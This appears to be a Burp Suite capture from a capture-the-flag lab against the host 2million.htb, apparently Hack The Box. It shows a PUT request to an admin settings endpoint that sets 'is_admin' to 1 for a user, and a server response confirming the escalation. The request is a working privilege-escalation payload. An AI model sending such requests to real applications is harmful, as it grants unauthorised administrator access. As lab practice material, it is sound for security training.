 Inspector
Notes
Custom actions
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 Connection: keep-alive
9 Cookie: PHPSESSID=j3nm3d88gsptno9a8plqba5uui
10 Upgrade-Insecure-Requests: 1
11 Content-type: application/json
12 Priority: u=0, i
13 Content-Length: 51
14
15 {
16 "email":"brian@gmail.com",
17 "is_admin":1
18 }
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 28 Aug 2025 03:13:37 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":14,
"username":"brian",
"is_admin":1
}